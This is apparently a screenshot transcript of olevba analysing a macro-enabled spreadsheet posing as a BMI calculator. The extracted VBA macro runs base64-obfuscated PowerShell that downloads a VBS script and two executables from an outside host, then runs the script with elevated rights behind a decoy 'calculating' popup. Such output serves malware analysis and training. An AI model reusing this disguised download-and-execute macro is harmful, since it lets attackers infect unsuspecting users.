 Administrator: Windows Powe
PS C:\Akil\Analiz> olevba '.\Body Mass Index.xlsm'
olevba 0.60 on Python 3.9.12 - http://decalage.info/python/oletools
===============================================================================
FILE: .\Body Mass Index.xlsm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO Module1.bas
in file: xl/vbaProject.bin - OLE stream: 'VBA/Module1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub Button1_Click()
Dim Boy As Long
Dim Kilo As Long
Dim Ara As Long
Dim WshShell, BtnCode
Set oshell = CreateObject("WScript.Shell")
Set WshShell = CreateObject("WScript.Shell")
Set shellapp = CreateObject("Shell.Application")
oshell.Run "powershell -encodedcommand SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgAGgAdAB0AHAAOgAvAC8AbwBmAGIAYQBoAGEAcgAuAGMAbwBtAC
8AbgBvAHQAYQBtAGEAbAB3AGEAcgBlAC4AdgBiAHMAIAAtAE8AdQB0AEYAaQBsAGUAIABDADoAXABVAHMAZQByAHMAXABSAGkAYwBrAE0AYQByAHQAaQBuAEcAcgBpAG0AZQBzAFwAQQBwAHAARABhAHQ
AYQBcAEwAbwBjAGEAbABcAFQAZQBtAHAAXABuAG8AdABhAG0AYQBsAHcAYQByAGUALgB2AGIAcwA="
oshell.Run "powershell -encodedcommand SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgAGgAdAB0AHAAOgAvAC8AbwBmAGIAYQBoAGEAcgAuAGMAbwBtAC
8AYQBjAGMAZQBzAHMAdABvAGsAZQBuAC4AZQB4AGUAIAAtAE8AdQB0AEYAaQBsAGUAIABDADoAXABVAHMAZQByAHMAXABSAGkAYwBrAE0AYQByAHQAaQBuAEcAcgBpAG0AZQBzAFwAQQBwAHAARABhAHQ
AYQBcAEwAbwBjAGEAbABcAFQAZQBtAHAAXABBAGMAYwBlAHMAcwBUAG8AawBlAG4ALgBlAHgAZQA="
oshell.Run "powershell -encodedcommand SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgAGgAdAB0AHAAOgAvAC8AbwBmAGIAYQBoAGEAcgAuAGMAbwBtAC
8AQgBvAGQAeQBNAGEAcwBzAEkAbgBkAGUAeAAuAGUAeABlACAALQBPAHUAdABGAGkAbABlACAAQwA6AFwAVQBzAGUAcgBzAFwAUgBpAGMAawBNAGEAcgB0AGkAbgBHAHIAaQBtAGUAcwBcAEEAcABwAEQ
AYQB0AGEAXABMAG8AYwBhAGwAXABUAGUAbQBwAFwAQgBvAGQAeQBNAGEAcwBzAEkAbgBkAGUAeAAuAGUAeABlAA=="
Application.Wait (Now + TimeValue("0:00:10"))
shellapp.ShellExecute "wscript.exe", "C:\Users\RickMartinGrimes\AppData\Local\Temp\notamalware.vbs", Null, "runas", 1
BtnCode = WshShell.Popup("Please waiting, your BMI is calculating", 10, "Calculating...", 0 + 64)